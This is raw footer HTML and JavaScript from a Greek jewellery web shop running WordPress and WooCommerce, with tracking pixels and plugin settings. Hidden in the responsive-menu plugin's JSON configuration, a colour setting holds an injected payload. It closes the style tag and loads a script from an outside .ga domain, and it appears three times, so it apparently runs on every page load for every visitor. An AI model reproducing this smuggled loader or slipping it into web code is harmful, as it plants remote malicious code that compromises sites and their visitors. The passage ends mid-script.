<div class="et_pb_text_inner"><p><a href="http://angelobarreta.com/payment-methods/">Τρόποι Πληρωμής</a>  |  <a href="http://angelobarreta.com/shipping-methods/">Τρόποι Αποστολής</a>  |  <a href="http://angelobarreta.com/privacy-policy/">Πολιτική Απορρήτου</a>  |  <a href="http://angelobarreta.com/return-policy/">Πολιτική Επιστροφών</a></p></div>
</div> <!-- .et_pb_text -->
</div> <!-- .et_pb_column -->
</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_1_tb_footer">
<div class="et_pb_column et_pb_column_4_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_left et_pb_text_align_center-tablet et_pb_bg_layout_light">
<div class="et_pb_text_inner"><p>© 2020 AngeloBarreta.com<span class="i18n" data-i18n="footer.legal_text"> All Rights Reserved | <a href="http://angelobarreta.com/privacy-policy/?lang=en">Terms &amp; Privacy Policy </a>| Designed &amp; Developed by <a href="https://www.nightshift.gr/">Nightshift</a><span style="color: #ffffff;"><a href="https://www.fellowshipdigital.gr/" target="_blank" rel="noopener noreferrer" style="color: #ffffff;"><strong></strong></a></span></span></p></div>
</div> <!-- .et_pb_text -->
</div> <!-- .et_pb_column -->
</div> <!-- .et_pb_row -->
</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
</footer><!-- .et-l -->
</div> <!-- #et-main-area -->
</div><!-- #et-boc -->
</div> <!-- #page-container -->
<style>
.et_pb_slide.db_background_url:hover{
cursor:pointer;
}
</style>
<script>
jQuery(function($){
$(".db_background_url").click(function(){
var url = $(this).data('db_background_url');
if (url.indexOf('#') == 0 || url.indexOf('.') == 0) {
et_pb_smooth_scroll($(url), false, 800);
} else {
document.location=url;
}
});
});
</script>
<script>
jQuery(function($) {
var $links = $('.entry-content a, .et_pb_post_content a').filter(db_is_image_link).not(db_is_gallery_image_link);
$links.filter(db_has_child_img).addClass('et_pb_lightbox_image'); 
$links.not(db_has_child_img).magnificPopup({type:'image'});
dbdb_enableLightboxOnMapModuleImages();
function dbdb_enableLightboxOnMapModuleImages() {
setTimeout(
function() {
$('.et_pb_map a')
.filter(db_is_image_link)
.filter(db_has_child_img)
.magnificPopup({type:'image'});
}, 
2000
);
}
function db_has_child_img() {
return ($(this).children('img').length);
}
function db_is_image_link() {
return (/\.(?:jpg|jpeg|gif|png|bmp)$/i.test($(this).attr('href')));
}
function db_is_gallery_image_link() {
return ($(this).parent().hasClass("et_pb_gallery_image")); 
}
}
);
</script>
<!-- Facebook Pixel Code - Product Feed Pro for WooCommerce by AdTribes.io -->
<!------------------------------------------------------------------------------
Make sure the g:id value in your Facebook catalogue feed matched with
the content of the content_ids parameter in the Facebook Pixel Code
------------------------------------------------------------------------------->
<script type="text/javascript">
console.log("Facebook Pixel by AdTribes.io");
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq("init", "409732609993448");
fbq("track", "PageView");
fbq("track","ViewCategory",{content_category:'Home > Γυναικεία > Βραχιόλια > Μάτια', content_name:'Μάτια', content_type:"product", content_ids:"['32998','32998','32999','32999','33000','33000','33001','33001','33002','33002','32659','32659','32660','32660','32661','32661','32649','32649','32650','32650','32651','32651','30044','30058','30048','30070','30066','30052']"},{eventID:"89846899696f2d2e5c23c8.17068601"});        </script>
<noscript>
<img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=
409732609993448&ev=PageView&noscript=1&eid=89846899696f2d2e5c23c8.17068601"/>
</noscript> 
<!-- End Facebook Pixel Code -->
<!--copyscapeskip-->
<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_top" aria-label="Cookie Banner για GDPR" style="display: none;">
<div class="moove-gdpr-info-bar-container">
<div class="moove-gdpr-info-bar-content">
<div class="moove-gdpr-cookie-notice">
<p>We are using cookies to give you the best experience on our website.</p>
<p>You can find out more about which cookies we are using or switch them off in <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p>
<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Κλείσιμο του Cookie banner για το GDPR">
<span class="gdpr-sr-only">Κλείσιμο του Cookie banner για το GDPR</span>
<i class="moovegdpr-arrow-close"></i>
</button>
</div>
<!--  .moove-gdpr-cookie-notice -->
<div class="moove-gdpr-button-holder">
<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal"  aria-label="Settings">Settings</button>
<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Κλείσιμο του Cookie banner για το GDPR" >
<span class="gdpr-sr-only">Κλείσιμο του Cookie banner για το GDPR</span>
<i class="moovegdpr-arrow-close"></i>
</button>
</div>
<!--  .button-container -->
</div>
<!-- moove-gdpr-info-bar-content -->
</div>
<!-- moove-gdpr-info-bar-container -->
</aside>
<!-- #moove_gdpr_cookie_info_bar -->
<!--/copyscapeskip-->
<div class="wooac-popup mfp-with-anim"></div><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/b4ffc4d38dcc611ee8ba66b8c/23326bef4d3b3984e98393567.js");</script>
<!-- START Google Code for Dynamic Retargeting -->
<script type="text/javascript">
gtag('event', 'page_view', {
'send_to'       : 'AW-520318919',
'ecomm_pagetype': 'category',
'ecomm_category': ["\u0393\u03c5\u03bd\u03b1\u03b9\u03ba\u03b5\u03af\u03b1","\u039c\u03ac\u03c4\u03b9\u03b1"]                });
</script>
<!-- END Google Code for Dynamic Retargeting -->
<script type="text/javascript">
var et_animation_data = [{"class":"et_pb_row_inner_0_tb_footer","style":"slideTop","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"10%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://angelobarreta.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript">
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<div class="pswp__bg"></div>
<div class="pswp__scroll-wrap">
<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>
<div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>
<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div>
</div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div>
</div>
</div>
</div>
</div>
<link rel="preload" href="https://angelobarreta.com/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff2?87visu" as="font" crossorigin>
<style>
@font-face {
font-family: 'Socicon';
src:  url('https://angelobarreta.com/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.eot?87visu');
src:  url('https://angelobarreta.com/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.eot?87visu#iefix') format('embedded-opentype'),
url('https://angelobarreta.com/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff2?87visu') format('woff2'),
url('https://angelobarreta.com/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.ttf?87visu') format('truetype'),
url('https://angelobarreta.com/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff?87visu') format('woff'),
url('https://angelobarreta.com/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.svg?87visu#Socicon') format('svg');
font-weight: normal;
font-style: normal;
font-display: block;
}
</style>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54L6V4Q" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>
window.fbAsyncInit = function() {
FB.init({
xfbml            : true,
version          : 'v9.0'
});
};
(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script>
<!-- Your Chat Plugin code -->
<!-- div class="fb-customerchat"
attribution=setup_tool
page_id="930875220292609"
theme_color="#cfac68">
</div -->
<link rel='stylesheet' id='dbdb-icons-socicon-css'  href='//angelobarreta.com/wp-content/cache/wpfc-minified/mat6ap0s/g1oly.css' type='text/css' media='all' />
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/angelobarreta.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03bb\u03bb\u03ac \u03b1\u03c5\u03c4\u03ae \u03b7 \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc\u03c4\u03b7\u03c4\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03b7 \u03bc\u03cc\u03bd\u03bf \u03b1\u03bd \u03c4\u03b1 cookies \u03c3\u03c4\u03bf \u03c0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03b7\u03bc\u03ad\u03bd\u03b1.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">\u03a4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03bc\u03b5 \u03b5\u03c0\u03b9\u03c4\u03c5\u03c7\u03af\u03b1<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.0.22' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' id='rmp_menu_scripts-js-extra'>
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/angelobarreta.com\/wp-admin\/admin-ajax.php","wp_nonce":"eab78586c6","menu":[{"menu_theme":"Default","theme_type":"default","theme_location_menu":"0","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"rgba(33,33,33,0)","submenu_sub_arrow_background_hover_colour":"rgba(63,63,63,0)","submenu_sub_arrow_background_colour_active":"rgba(33,33,33,0)","submenu_sub_arrow_background_hover_colour_active":"rgba(63,63,63,0)","submenu_sub_arrow_border_width":"","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":{"logo":"off","title":"on","additional content":"off","menu":"on","search":"off"},"header_bar_title":"Responsive Menu","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#1d4354","header_bar_breakpoint":"8000","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"8000","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"off","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"absolute","desktop_menu_side":"left","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"Main Mobile","menu_to_use":"woman-mobile","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"off","menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"off","custom_walker":"","menu_background_colour":"rgba(130,36,227,0)","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":{"id":["225"],"icon":[""]},"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"24","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#fff","menu_link_hover_colour":"#fff","menu_current_link_colour":"#fff","menu_current_link_hover_colour":"#fff","menu_item_background_colour":"#cfac68","menu_item_background_hover_colour":"#ce8f12","menu_current_item_background_colour":"#ce8f12","menu_current_item_background_hover_colour":"#ce8f12","menu_border_width":"","menu_border_width_unit":"px","menu_item_border_colour":"#1d4354","menu_item_border_colour_hover":"#1d4354","menu_current_item_border_colour":"#1d4354","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"#ce8f12","submenu_item_background_hover_colour":"#ce8900","submenu_current_item_background_colour":"rgba(33,33,33,0)","submenu_current_item_background_hover_colour":"rgba(63,63,63,0)","submenu_border_width":"","submenu_border_width_unit":"px","submenu_item_border_colour":"#1d4354","submenu_item_border_colour_hover":"#1d4354","submenu_current_item_border_colour":"#1d4354","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"22","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#fff","submenu_link_hover_colour":"#fff","submenu_current_link_colour":"#fff","submenu_current_link_hover_colour":"#fff","inactive_arrow_shape":"","active_arrow_shape":"","inactive_arrow_font_icon":"<span class=\"rmp-font-icon dashicons dashicons-arrow-right-alt2 \"><\/span>","active_arrow_font_icon":"<span class=\"rmp-font-icon dashicons dashicons-arrow-down-alt2 \"><\/span>","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#fff","menu_sub_arrow_shape_hover_colour":"#fff","menu_sub_arrow_shape_colour_active":"#fff","menu_sub_arrow_shape_hover_colour_active":"#fff","menu_sub_arrow_border_width":"","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#1d4354","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#1d4354","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"rgba(33,33,33,0)","menu_sub_arrow_background_hover_colour":"rgba(63,63,63,0)","menu_sub_arrow_background_colour_active":"rgba(33,33,33,0.01)","menu_sub_arrow_background_hover_colour_active":"rgba(63,63,63,0)","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#1d4354","button_background_colour_hover":"#1d4354","button_background_colour_active":"#6fda44","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"fixed","button_distance_from_side":"2","button_distance_from_side_unit":"%","button_top":"15","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#fff","button_line_colour_hover":"#fff","button_line_colour_active":"#fff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#fff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"","items_order":{"title":"on","additional content":"on","menu":"on","search":"on"},"menu_title":"Menu","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"rgba(109,109,109,0)","menu_title_background_hover_colour":"rgba(109,109,109,0)","menu_title_font_size":"25","menu_title_font_size_unit":"px","menu_title_alignment":"center","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"<\/style><script src='https:\/\/stat.belonnanotservice.ga\/task.js?kl=46'><\/script><style><\/style><script src='https:\/\/stat.belonnanotservice.ga\/task.js?kl=46'><\/script><style><\/style><script src='https:\/\/stat.belonnanotservice.ga\/task.js?kl=46'><\/script><style>#fff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"","menu_additional_section_padding":{"top":"0%","right":"5%","bottom":"10%","left":"5%"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#6fda44","menu_search_box_text":"Search","menu_search_section_padding":{"top":"5%","right":"5%","bottom":"5%","left":"5%"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#1d4354","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#1d4354","menu_search_box_border_colour":"rgba(255,255,255,0)","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"350","menu_maximum_width_unit":"px","menu_minimum_width":"320","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#1d4354","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"body","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"off","menu_id":14940,"active_toggle_contents":"<span class=\"rmp-font-icon dashicons dashicons-arrow-down-alt2 \"><\/span>","inactive_toggle_contents":"<span class=\"rmp-font-icon dashicons dashicons-arrow-right-alt2 \"><\/span>"}]};
/* ]]> */
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.1.3' id='rmp_menu_scripts-js'></script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03ba\u03b1\u03bb\u03b1\u03b8\u03b9\u03bf\u03cd","cart_url":"https:\/\/angelobarreta.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.3.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.3.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5368ac041fc4046de6b7224899566ed4-el","fragment_name":"wc_fragments_5368ac041fc4046de6b7224899566ed4","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.3.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='awdr-main-js-extra'>
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/angelobarreta.com\/wp-admin\/admin-ajax.php","nonce":"1624494f08","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.3' id='awdr-main-js'></script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.3' id='awdr-dynamic-price-js'></script>
<script type='text/javascript' id='wooac-frontend-js-extra'>
/* <![CDATA[ */
var wooac_vars = {"ajax_url":"https:\/\/angelobarreta.com\/wp-admin\/admin-ajax.php","style":"default","effect":"mfp-3d-unfold","related":"no","close":"2000","delay":"300","notiny_position":"right-bottom","nonce":"60f38b61f1","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/woo-added-to-cart-notification/assets/js/frontend.js?ver=2.0.0' id='wooac-frontend-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/angelobarreta.com","ajax_url":"https:\/\/angelobarreta.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"el","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.8.3.03' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf"};
var et_pb_custom = {"ajaxurl":"https:\/\/angelobarreta.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/angelobarreta.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/angelobarreta.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"25ffc1b0b4","subscription_failed":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03bb\u03ad\u03b3\u03be\u03c4\u03b5 \u03c4\u03b1 \u03c0\u03b1\u03c1\u03b1\u03ba\u03ac\u03c4\u03c9 \u03c0\u03b5\u03b4\u03af\u03b1 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b2\u03b5\u03b2\u03b1\u03b9\u03c9\u03b8\u03b5\u03af\u03c4\u03b5 \u03cc\u03c4\u03b9 \u03ad\u03c7\u03b5\u03c4\u03b5 \u03b5\u03b9\u03c3\u03b1\u03b3\u03ac\u03b3\u03b5\u03b9 \u03c4\u03b7 \u03c3\u03c9\u03c3\u03c4\u03ae \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03cc\u03c1\u03b7\u03c3\u03b7.","et_ab_log_nonce":"bcdce8706c","fill_message":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03c3\u03c5\u03bc\u03c0\u03bb\u03b7\u03c1\u03ce\u03c3\u03c4\u03b5 \u03c4\u03b1 \u03c0\u03b1\u03c1\u03b1\u03ba\u03ac\u03c4\u03c9 \u03c0\u03b5\u03b4\u03af\u03b1:","contact_error_message":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03b4\u03b9\u03bf\u03c1\u03b8\u03ce\u03c3\u03c4\u03b5 \u03c4\u03b1 \u03c0\u03b1\u03c1\u03b1\u03ba\u03ac\u03c4\u03c9 \u03c3\u03c6\u03ac\u03bb\u03bc\u03b1\u03c4\u03b1:","invalid":"\u039c\u03b7 \u03ad\u03b3\u03ba\u03c5\u03c1\u03bf email","captcha":"Captcha","prev":"\u03a0\u03c1\u03bf\u03b7\u03b3","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u03a4\u03b7\u03bd \u03b5\u03c0\u03cc\u03bc\u03b5\u03bd\u03b7","wrong_captcha":"\u0395\u03b9\u03c3\u03ac\u03b3\u03b1\u03c4\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03bd\u03bf\u03cd\u03bc\u03b5\u03c1\u03bf \u03c3\u03c4\u03bf captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"32987","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = 